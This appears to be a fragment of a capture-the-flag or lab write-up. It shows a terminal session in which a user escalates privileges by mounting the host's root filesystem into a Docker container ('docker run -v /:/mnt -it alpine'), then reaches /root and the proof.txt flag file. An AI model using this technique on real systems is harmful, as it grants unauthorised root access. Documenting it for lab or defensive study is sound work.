 selena@pwned:/home/ariana$ docker run -v /:/mnt -it alpine
/ # cd /mnt
/mnt # ls
bin initrd.img.old mnt sys
boot lib opt tmp
core lib32 proc usr
dev lib64 root var
etc libx32 run vmlinuz
home lost+found sbin vmlinuz.old
initrd.img media srv
/mnt # cd root/
/mnt/root # wc -c proof.txt
33 proof.txt
/mnt/root #